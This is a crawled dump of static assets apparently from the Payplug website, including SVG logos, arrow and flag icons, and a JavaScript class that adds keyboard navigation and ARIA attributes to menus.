146.004 17.5194 145.952 17.8873C145.871 18.4557 145.775 19.0188 145.641 19.5733C145.387 20.6204 144.675 21.3421 143.653 21.7379C142.06 22.3544 140.49 22.2204 138.999 21.4312C138.484 21.1578 138.047 20.745 137.544 20.3733C137.537 20.3787 137.53 20.3849 137.523 20.3903L135.012 23.3155C136.345 24.529 138.408 25.4034 140.306 25.5343C142.324 25.6729 144.242 25.3353 146.018 24.3796C148.042 23.2891 149.385 21.6605 149.83 19.4494C149.935 18.9305 150.03 18.4093 150.121 17.8873C150.372 16.4398 150.582 14.9846 150.817 13.5348C151.093 11.8395 151.362 10.1442 151.631 8.44816C151.756 7.65821 152.001 6.03727 152.001 6.03727C152.001 6.03727 149.063 6.04734 147.85 6.03727H147.849ZM142.785 15.9124C141.284 15.9163 140.196 15.1333 139.866 13.7795C139.667 12.9586 139.834 12.1702 140.196 11.4174C140.956 9.83212 142.766 8.91981 144.541 9.22107C145.976 9.46425 146.928 10.6461 146.867 12.1075C146.781 14.1985 144.949 15.907 142.785 15.9116V15.9124ZM106.13 5.79331C104.015 5.39989 102.158 5.98151 100.546 7.34146C100.201 7.63266 99.8555 7.92385 99.5878 8.14922L99.9107 6.04501L95.7449 6.03804C95.4644 7.81156 92.7746 24.7699 92.7163 25.1726H96.8637C97.2856 22.5046 97.7059 19.8482 98.1263 17.1895C98.1526 17.1957 98.1662 17.1949 98.1694 17.2003C98.2062 17.2607 98.2413 17.3219 98.2765 17.3831C98.9917 18.6346 100.064 19.4447 101.517 19.708C103.608 20.0867 105.466 19.5539 107.068 18.2126C108.441 17.0633 109.274 15.5833 109.727 13.9042C110.155 12.3166 110.294 10.7065 109.791 9.108C109.232 7.33294 108.048 6.14957 106.131 5.79331H106.13ZM105.839 12.5203C105.626 14.3162 104.327 15.7529 102.597 16.0952C102.33 16.1478 102.057 16.1649 101.788 16.1982C99.774 16.1734 98.4723 14.6144 98.8503 12.6659C99.2027 10.8513 100.709 9.48439 102.607 9.33569C104.67 9.17383 106.062 10.6275 105.839 12.5203ZM53.1666 5.79409C51.0513 5.40066 49.1942 5.98228 47.5824 7.34223C47.2372 7.63343 46.892 7.92463 46.6243 8.15L46.9471 6.04579L42.7813 6.03882C42.5008 7.81233 39.811 24.7707 39.7527 25.1734H43.9001C44.322 22.5054 44.7423 19.849 45.1627 17.1903C45.189 17.1965 45.2026 17.1957 45.2058 17.2011C45.2426 17.2615 45.2777 17.3227 45.3129 17.3839C46.0281 18.6354 47.1005 19.4455 48.5533 19.7088C50.6446 20.0875 52.5025 19.5547 54.1047 18.2133C55.4776 17.064 56.3103 15.584 56.7634 13.905C57.1917 12.3174 57.3308 10.7073 56.8273 9.10878C56.2687 7.33371 55.0845 6.15034 53.1674 5.79409H53.1666ZM52.8749 12.521C52.6623 14.317 51.363 15.7536 49.6329 16.096C49.3668 16.1486 49.0935 16.1657 48.8242 16.199C46.8104 16.1742 45.5087 14.6152 45.8867 12.6666C46.2391 10.8521 47.7454 9.48516 49.6433 9.33647C51.7066 9.17461 53.0987 10.6283 52.8749 12.521ZM93.4259 6.05973L84.4439 25.1734H80.3956C80.6345 24.6305 81.0964 23.5811 81.5726 22.4976C82.673 20.0016 82.1272 19.4455 81.301 19.4455H78.9971C78.4593 19.4455 78.0166 19.0343 77.9942 18.5138L77.4412 6.05973H81.6214L82.1081 17.3204C82.1912 18.5231 83.3371 18.5773 83.9196 17.3235L89.1442 6.05973H93.4259Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_7970_27848">
<rect width="152" height="27" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg
body_size: 556
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.22337 3.65419C6.09065 3.65419 4.3704 5.37125 4.3704 7.5C4.3704 9.62875 6.09065 11.3458 8.22337 11.3458C10.3561 11.3458 12.0763 9.62875 12.0763 7.5C12.0763 5.37125 10.3561 3.65419 8.22337 3.65419ZM8.22337 10.0003C6.84515 10.0003 5.71843 8.879 5.71843 7.5C5.71843 6.121 6.8418 4.99972 8.22337 4.99972C9.60494 4.99972 10.7283 6.121 10.7283 7.5C10.7283 8.879 9.60158 10.0003 8.22337 10.0003V10.0003ZM13.1326 3.49688C13.1326 3.99559 12.7302 4.3939 12.2339 4.3939C11.7343 4.3939 11.3353 3.99225 11.3353 3.49688C11.3353 3.00151 11.7377 2.59985 12.2339 2.59985C12.7302 2.59985 13.1326 3.00151 13.1326 3.49688ZM15.6845 4.40729C15.6275 3.20568 15.3525 2.1413 14.4706 1.26436C13.592 0.387426 12.5257 0.112964 11.3218 0.0527167C10.0811 -0.0175722 6.36227 -0.0175722 5.12154 0.0527167C3.92105 0.109617 2.8547 0.384079 1.97277 1.26102C1.09085 2.13796 0.819229 3.20233 0.75887 4.40394C0.68845 5.64236 0.68845 9.35429 0.75887 10.5927C0.815876 11.7943 1.09085 12.8587 1.97277 13.7356C2.8547 14.6126 3.9177 14.887 5.12154 14.9473C6.36227 15.0176 10.0811 15.0176 11.3218 14.9473C12.5257 14.8904 13.592 14.6159 14.4706 13.7356C15.3492 12.8587 15.6242 11.7943 15.6845 10.5927C15.7549 9.35429 15.7549 5.64571 15.6845 4.40729V4.40729ZM14.0816 11.9215C13.8201 12.5775 13.3137 13.083 12.6531 13.3474C11.6639 13.739 9.31655 13.6486 8.22337 13.6486C7.13018 13.6486 4.7795 13.7356 3.79363 13.3474C3.13638 13.0863 2.63002 12.5809 2.36511 11.9215C1.97277 10.9341 2.06331 8.59115 2.06331 7.5C2.06331 6.40885 1.97613 4.06253 2.36511 3.07849C2.62667 2.42246 3.13302 1.91705 3.79363 1.65263C4.78286 1.26102 7.13018 1.35139 8.22337 1.35139C9.31655 1.35139 11.6672 1.26436 12.6531 1.65263C13.3104 1.9137 13.8167 2.41911 14.0816 3.07849C14.474 4.06588 14.3834 6.40885 14.3834 7.5C14.3834 8.59115 14.474 10.9375 14.0816 11.9215Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg
body_size: 307
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.991 5.99127C4.88156 5.99141 4.77318 5.96929 4.67208 5.92616C4.57099 5.88304 4.47919 5.81978 4.40196 5.74002L0.235516 1.45431C0.0830141 1.29279 -0.00157741 1.07603 2.22822e-05 0.850879C0.00162198 0.625726 0.0892844 0.410263 0.244065 0.251051C0.398845 0.0918404 0.608313 0.00166841 0.8272 2.292e-05C1.04609 -0.00162257 1.25681 0.0853904 1.41384 0.242258L4.991 3.92342L8.56893 0.243061C8.72596 0.086194 8.93669 -0.000819027 9.15557 0.000826459C9.37446 0.00247194 9.58393 0.0926439 9.73871 0.251855C9.89349 0.411066 9.98115 0.62653 9.98275 0.851682C9.98435 1.07683 9.89976 1.29359 9.74726 1.45511L5.58081 5.74083C5.50339 5.82049 5.41143 5.88363 5.3102 5.92661C5.20898 5.96959 5.1005 5.99156 4.991 5.99127Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d-footer-white.svg
body_size: 128
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4522_6333)">
<path d="M18.8913 7.61994L10.6048 15.1199C10.2858 15.4048 9.80741 15.4048 9.48814 15.1199L1.10949 7.61994C0.767825 7.26577 0.740221 6.78661 1.04751 6.44286C1.3746 6.08348 1.90168 6.08869 2.22616 6.38036L10.0006 13.3804L17.7767 6.38036C18.1201 6.07426 18.646 6.10114 18.9548 6.44223C19.2611 6.78661 19.235 7.26577 18.8913 7.61994Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_4522_6333">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-accessibility.js
body_size: 263
content:
class MenuAccessibility {
    constructor() {
        this.init();
    }

    init() {
        this.setupKeyboardNavigation();
        this.setupAriaAttributes();
    }

    setupKeyboardNavigation() {
        const menuItems = document.querySelectorAll('[role="menuitem"]');
        
        menuItems.forEach(item => {
            item.addEventListener('keydown', (e) => {
                const isSubmenuTrigger = item.hasAttribute('aria-haspopup');
                
                switch(e.key) {
                    case 'Enter':
                    case ' ':
                        if (isSubmenuTrigger) {
                            this.toggleSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                    case 'Escape':
                        this.closeAllSubmenus();
                        break;
                    case 'ArrowDown':
                        e.preventDefault();
                        this.focusNextMenuItem(item);
                        break;
                    case 'ArrowUp':
                        e.preventDefault();
                        this.focusPreviousMenuItem(item);
                        break;
                    case 'ArrowRight':
                        if (isSubmenuTrigger) {
                            this.openSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                    case 'ArrowLeft':
                        if (this.isInSubmenu(item)) {
                            this.closeCurrentSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                }
            });
        });
    }

    setupAriaAttributes() {
        // Mise à jour des attributs ARIA lors des interactions
        document.addEventListener('click', (e) => {
            const menuItem = e.target.closest('[role="menuitem"]');
            if (menuItem && menuItem.hasAttribute('aria-haspopup')) {
                this.toggleSubmenu(menuItem);
            }
        });

        // Fermeture des sous-menus lors du clic en dehors
        document.addEventListener('click', (e) => {
            if (!e.target.closest('.sub-menu-container')) {
                this.closeAllSubmenus();
            }
        });
    }

    toggleSubmenu(item) {
        const isExpanded = item.getAttribute('aria-expanded') === 'true';
        const submenuId = item.getAttribute('aria-controls');
        const submenu = document.getElementById(submenuId);

        if (isExpanded) {
            this.closeSubmenu(item, submenu);
        } else {
            this.openSubmenu(item, submenu);
        }
    }

    openSubmenu(item, submenu) {
        item.setAttribute('aria-expanded', 'true');
        if (submenu) {
            submenu.classList.add('active');
            const firstMenuItem = submenu.querySelector('[role="menuitem"]');
            if (firstMenuItem) {
                firstMenuItem.focus();
            }
        }
    }

    closeSubmenu(item, submenu) {
        item.setAttribute('aria-expanded', 'false');
        if (submenu) {
            submenu.classList.remove('active');
        }
    }

    closeAllSubmenus() {
        document.querySelectorAll('[aria-expanded="true"]').forEach(item => {
            const submenuId = item.getAttribute('aria-controls');
            const submenu = document.getElementById(submenuId);
            this.closeSubmenu(item, submenu);
        });
    }

    focusNextMenuItem(currentItem) {
        const menu = currentItem.closest('[role="menu"]');
        const items = Array.from(menu.querySelectorAll('[role="menuitem"]'));
        const currentIndex = items.indexOf(currentItem);
        const nextItem = items[currentIndex + 1] || items[0];
        nextItem.focus();
    }

    focusPreviousMenuItem(currentItem) {
        const menu = currentItem.closest('[role="menu"]');
        const items = Array.from(menu.querySelectorAll('[role="menuitem"]'));
        const currentIndex = items.indexOf(currentItem);
        const previousItem = items[currentIndex - 1] || items[items.length - 1];
        previousItem.focus();
    }

    isInSubmenu(item) {
        return item.closest('.sub-menu-container') !== null;
    }
}

// Initialisation
document.addEventListener('DOMContentLoaded', () => {
    new MenuAccessibility();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg
body_size: 127
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.12277 15H1.00646V4.98527H4.12277V15ZM2.56294 3.61917C1.56645 3.61917 0.758179 2.79549 0.758179 1.80104C0.758179 1.32338 0.948322 0.865275 1.28678 0.527514C1.62524 0.189752 2.08429 0 2.56294 0C3.04159 0 3.50064 0.189752 3.8391 0.527514C4.17755 0.865275 4.3677 1.32338 4.3677 1.80104C4.3677 2.79549 3.5591 3.61917 2.56294 3.61917ZM15.7861 15H12.6765V10.1249C12.6765 8.96303 12.653 7.47305 11.0563 7.47305C9.43605 7.47305 9.18777 8.73535 9.18777 10.0412V15H6.07482V4.98527H9.06363V6.35137H9.10724C9.52329 5.56452 10.5396 4.73415 12.0558 4.73415C15.2097 4.73415 15.7895 6.80674 15.7895 9.49876V15H15.7861Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg
body_size: 53
content:
<?xml version="1.0" encoding="UTF-8"?><svg version="1.1" width="20px" height="14px" viewBox="0 0 20.0 14.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="i0"><path d="M6.66666667,0 L6.66666667,13.3333333 L0,13.3333333 L0,0 L6.66666667,0 Z"></path></clipPath><clipPath id="i1"><path d="M6.66666667,0 L6.66666667,13.3333333 L0,13.3333333 L0,0 L6.66666667,0 Z"></path></clipPath></defs><g clip-path="url(#i0)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#57A863"></polygon></g><g transform="translate(13.333333333333336 0.0)"><g clip-path="url(#i1)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#ED5565"></polygon></g></g><g transform="translate(6.666666666666666 0.0)"><g clip-path="url(#i0)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg
body_size: 432
content:
<?xml version="1.0" encoding="UTF-8"?><svg version="1.1" width="20px" height="14px" viewBox="0 0 20.0 14.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="i0"><path d="M20,0 L20,13.3333333 L0,13.3333333 L0,0 L20,0 Z"></path></clipPath><clipPath id="i1"><path d="M1.14583333,0 L1.14583333,32.8125 L0,32.8125 L0,0 L1.14583333,0 Z"></path></clipPath><clipPath id="i2"><path d="M1.14583333,0 L1.14583333,32.8125 L0,32.8125 L0,0 L1.14583333,0 Z"></path></clipPath><clipPath id="i3"><path d="M2.5,0 L2.5,20 L0,20 L0,0 L2.5,0 Z"></path></clipPath><clipPath id="i4"><path d="M2.5,0 L2.5,13.3333333 L0,13.3333333 L0,0 L2.5,0 Z"></path></clipPath><clipPath id="i5"><path d="M1.66666667,0 L1.66666667,13.3333333 L0,13.3333333 L0,0 L1.66666667,0 Z"></path></clipPath><clipPath id="i6"><path d="M1.66666667,0 L1.66666667,20 L0,20 L0,0 L1.66666667,0 Z"></path></clipPath></defs><g clip-path="url(#i0)"><polygon points="0,0 20,0 20,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g><g clip-path="url(#i0)"><polygon points="0,0 20,0 20,13.3333333 0,13.3333333 0,0" stroke="none" fill="#4758A9"></polygon></g><g clip-path="url(#i0)"><g transform="translate(-4.030492466650838 -2.834888640994663)"><g transform="translate(27.432284133317495 0.02076780766133801) rotate(56.7234)"><g clip-path="url(#i1)"><polygon points="1.77635684e-15,4.38806087 1.14583333,4.38806087 1.14583333,28.4244435 1.77635684e-15,28.4244435 1.77635684e-15,4.38806087" stroke="none" fill="#ED5565"></polygon></g><polygon points="0,0 1.14583333,0 1.14583333,32.8125 0,32.8125 0,0 0,0" stroke="#FFFFFF" stroke-width="0.75" fill="none" stroke-miterlimit="10"></polygon></g><g transform="translate(0.013238299984168478 0.9569761409946622) rotate(-56.6345)"><g clip-path="url(#i2)"><polygon points="-2.22044605e-16,4.38793749 1.14583333,4.38793749 1.14583333,28.4245603 -2.22044605e-16,28.4245603 -2.22044605e-16,4.38793749" stroke="none" fill="#ED5565"></polygon></g><polygon points="0,0 1.14583333,0 1.14583333,32.8125 0,32.8125 0,0 0,0" stroke="#FFFFFF" stroke-width="0.75" fill="none" stroke-miterlimit="10"></polygon></g></g></g><g transform="translate(20.0 5.416666666666667) rotate(90.0)"><g clip-path="url(#i3)"><polygon points="0,0 2.5,0 2.5,20 0,20 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(8.75 0.0)"><g clip-path="url(#i4)"><polygon points="0,0 2.5,0 2.5,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(9.166666666666666 0.0)"><g clip-path="url(#i5)"><polygon points="0,0 1.66666667,0 1.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#ED5565"></polygon></g></g><g transform="translate(20.0 5.833333333333332) rotate(90.0)"><g clip-path="url(#i6)"><polygon points="0,0 1.66666667,0 1.66666667,20 0,20 0,0" stroke="none" fill="#ED5565"></polygon></g></g></svg>